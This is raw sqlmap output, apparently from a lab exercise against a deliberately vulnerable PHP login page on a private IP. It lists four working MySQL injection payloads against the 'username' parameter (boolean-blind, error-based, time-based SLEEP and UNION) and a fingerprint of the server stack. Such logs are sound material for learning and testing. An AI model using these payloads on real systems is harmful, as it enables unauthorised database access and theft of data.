 GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1356 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=user-info.php&username=-5099' OR 2073=2073#&password=aaas&user-info-php-submit-button=View Account Details

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: page=user-info.php&username=admin' AND (SELECT 8387 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(8387=8387,1))),0x7178786a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tlpz&password=aaas&user-info-php-submit-button=View Account Details

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=user-info.php&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Lcdy)-- Auzq&password=aaas&user-info-php-submit-button=View A
ccount Details

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x716b707171,0x497a72567a726344524c7a75574b55584655754e45786d474c7350
67744d6c4b4472714368735348,0x7178786a71),NULL,NULL,NULL#&password=aaas&user-info-php-submit-button=View Account Details
---
[20:27:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:27:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.14.204'